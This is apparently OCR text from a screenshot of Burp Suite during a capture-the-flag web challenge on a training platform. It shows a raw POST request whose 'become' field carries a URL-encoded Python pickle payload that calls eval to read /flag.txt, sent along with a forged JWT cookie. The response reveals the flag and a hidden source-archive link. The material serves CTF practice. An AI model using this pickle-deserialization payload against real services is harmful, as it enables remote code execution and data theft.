 2019
BUU
ikun
简 Pick
[CIS
不安全 | 2a218cec-6648-44c8-8ca4-4036a6761
应用
百度一下，你就知道
学习资源
攻防
python
admin
This is Black Technology!
一键成为大会员
About
Achievement
You can be
Dancer，Raper，
正在等待 2a218cec-6648-44c8-8ca4-4036...
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Target: http://2a218cec-6648-44c8-8ca4-4036a6761659.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 2a218cec-6648-44c8-8ca4-4036a6761659.node3.buuoj.cn
Content-Length: 178
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Origin: http://2a218cec-6648-44c8-8ca4-4036a6761659.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://2a218cec-6648-44c8-8ca4-4036a6761659.node3.buuoj.cn/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _xsrf=2|2c0f6592|c8f6c6c8c61e58a778d333bc8b93a91e|1575164643;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYSJ9.Xjc37g2j_pU5SFHYwo
PSHWJDEmRVPtfHkbFfGPcn4W0;
commodity_id="2|1:0|10:1575169752|12:commodity_id|8:MTYyNA==|84cbcfa94b254d88a8c0b8205c
6df022677d23869a3d6e0abcefb5ee92c780e9"
Connection: close
_xsrf=2%7C1698c05e%7Cf2616304fc89fd6b42449670b1040cd2%7C1575164643&become=c__builtin
__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0
Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{479c307e-81af-47ae-99f6-4f7af4c5f0f1}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|8739d42d|63c077776d28e918d3e5820320a518a1|1575164643"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=""
value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
</div>
</div>
? < + > Type a search term
3,194 bytes
text-decoration: none;
}
box-sizing
border-box
在这里输入你要搜索的内容
bilibili
11:44
2019/12/1
4